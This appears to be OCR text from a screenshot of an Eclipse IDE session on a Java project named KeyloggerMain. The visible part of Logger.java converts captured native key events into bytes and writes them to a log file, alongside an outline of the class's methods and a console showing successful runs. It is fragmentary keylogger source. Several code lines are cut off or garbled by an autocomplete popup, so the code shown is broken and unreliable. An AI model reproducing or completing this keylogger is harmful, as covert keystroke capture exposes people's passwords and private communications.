 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
Task List
69 else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
70 return write("\t".getBytes(),true);
71 else {
72 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
73 byte[] data = currentKey.getBytes();
74 return write(data,true);
75 }
76 }
77
78 private boolean backspace(String path) throws FileNotFoundException {
79 Scanner scanner = new Scanner(new File(path));
80 StringBuilder builder = new StringBuilder();
81 while(scanner.hasNext()) {
82 builder.appe
83 builder.a
84 }
85
86 String data =
87 if(data.lengt - 1);
88 else data = "
89
90 scanner.close
91 return write(
92
93 }
94 }
append(boolean b) : StringBuilder - StringBuilder
append(char c) : StringBuilder - StringBuilder
append(char[] str) : StringBuilder - StringBuilder
append(CharSequence s) : StringBuilder - StringBuilder
append(double d) : StringBuilder - StringBuilder
append(float f) : StringBuilder - StringBuilder
append(int i) : StringBuilder - StringBuilder
append(long lng) : StringBuilder - StringBuilder
append(Object obj) : StringBuilder - StringBuilder
append(String str) : StringBuilder - StringBuilder
append(StringBuffer sb) : StringBuilder - StringBuilder
Press 'Ctrl+Space' to show Template Proposals
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems @ Javadoc Declara
<terminated> KeyloggerDriver [Jav n 12, 2018, 2:12:34 PM)
Success
Success
Success
Writable Smart Insert 82 : 25
2:16 PM